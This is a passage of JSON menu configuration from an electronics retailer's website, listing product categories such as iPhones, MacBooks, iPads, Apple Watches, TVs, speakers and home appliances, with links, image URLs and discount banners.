16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro M3","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98782","name":"MacBook Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98783","name":"MacBook Air M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98784","name":"Macbook Air M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98792","name":"iPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98786","name":"iPad Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98787","name":"iPad Pro 2022","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2022.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98788","name":"iPad Pro 2021","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2021.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98789","name":"iPad Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98790","name":"iPad Mini","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-mini.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98791","name":"iPad 10th generation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-10th-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98798","name":"Apple Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/apple-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98793","name":"iPhone Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/apple-adaptors.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98794","name":"iPhone Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98795","name":"Magsafe Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/magsafe.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98796","name":"Magsafe Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/magsafe-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98797","name":"iPad Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98807","name":"Apple Watch","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98799","name":"Apple Watch Ultra 2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98800","name":"Apple Watch Ultra","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98801","name":"Apple Watch Series 9 ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98802","name":"Apple Watch Series 8","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98803","name":"Apple Watch Series 7","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98804","name":"Apple Watch Series 6","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98805","name":"Apple Watch SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98806","name":"Apple Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98810","name":"AirPods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98808","name":"AirPod Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98809","name":"Apple Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98831","name":"TV & Audio","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smart TV","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Up to 35% OFF","button":"","tag":"","link":"sony-bravia-xr-series-x95j-65-inch-led-android-4k-hdr-smart-tv-xr-65x95j.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&quality=90"},"title":"JBL Partybox","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"jbl-partybox-1000-powerful-bluetooth-party-speaker.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"SHOP NOW","button":"","tag":"","link":"mi-box-s-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98817","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98812","name":"Samsung TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98813","name":"Sony TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98814","name":"Hisense TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/hisense.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98815","name":"Xiaomi TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98816","name":"LG TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/lg.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98824","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98818","name":"Marshall","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/marshall.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98819","name":"JBL","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/jbl.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98820","name":"Sony","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98821","name":"Bose","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/bose.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98822","name":"Harman Kardon","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/harman-kardon.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98823","name":"Mi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98830","name":"Television Accessories","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98825","name":"Streaming Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/streaming-device.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98826","name":"TV Wall Mounts","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/tv-wall-mount.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98827","name":"Home theater Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98828","name":"Soundbars","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers\/sound-bars.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98829","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98848","name":"Home Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98836","name":"Garment Steamers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/garment-steamer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98832","name":"Heaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/heater.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98833","name":"Steam Iron Box","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/steam-iron.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98834","name":"Extension Sockets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/plug-extension-socket.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98835","name":"Air Purifiers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-purifier.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98841","name":"Ceiling Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/ceiling-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98837","name":"Stand 